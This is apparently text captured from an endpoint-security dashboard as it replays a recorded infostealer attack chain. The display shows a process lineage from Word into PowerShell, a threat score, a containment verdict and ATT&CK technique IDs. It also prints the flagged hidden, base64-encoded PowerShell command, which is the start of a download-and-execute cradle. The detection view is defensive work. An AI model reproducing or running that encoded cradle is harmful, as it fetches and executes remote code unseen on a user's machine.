 BruceEDR
ENDPOINT SENTINEL
Dashboard 1
Live events 7
API surface
Network map
Watchlist
Coverage
Settings
Replay
Infostealer chain · finis…
v3.2.0
Replaying Infostealer chain Recorded trace. Nothing on this machine is monitored or touched. End replay
MONITOR ONLY
Threat detected
monitors none (replay)
Activity quarantine warn action info
8
4
17:39:18 17:40:18 17:41:18 17:42:18
WOULD CONTAIN
1
FLAGGED
1
EVENTS
11
SIGNALS / SEC
0.0/s
Process verdicts 1
PROCESS SCORE STATE
powershell.exe 4816 765 Would contain
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
powershell.exe PID 4816 Would contain
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
765
score
PEAK FIRST SEEN
765 17:42:52
TRUST INCIDENT
unsigned BR-20261113-00001…
LINEAGE
explorer.exe (1044) winword.exe (3120)
powershell.exe
COMMAND LINE
powershell.exe -nop -w hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAA
uAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAG
QAUwB0AHIAaQBuAGcA
MITRE ATT&CK
T1005 T1027.010 T1041 T1059 T1059.001
Actions are off during a replay.
Release Suspend End
Copy report Open location
Replay MONITOR ONLY REPLAY SIGNALS/SEC 0.0/s PROCESSED 18 P95 22.4 ms RULES 72 IOCS 0 none (replay) UPTIME 24s End replay